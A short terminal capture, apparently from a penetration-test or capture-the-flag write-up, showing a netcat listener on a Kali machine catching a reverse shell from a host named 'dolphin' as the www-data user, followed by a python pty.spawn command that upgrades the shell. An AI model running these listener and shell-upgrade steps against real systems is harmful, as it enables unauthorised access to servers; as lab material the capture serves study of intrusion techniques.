 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.13.1.58: inverse host lookup failed: Unknown host
connect to [172.16.3.1] from (UNKNOWN) [10.13.1.58] 41192
Linux dolphin 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
i686 i686 GNU/Linux
07:02:57 up 9 days, 10:35,  0 users,  load average: 0.05, 0.08, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dolphin:/$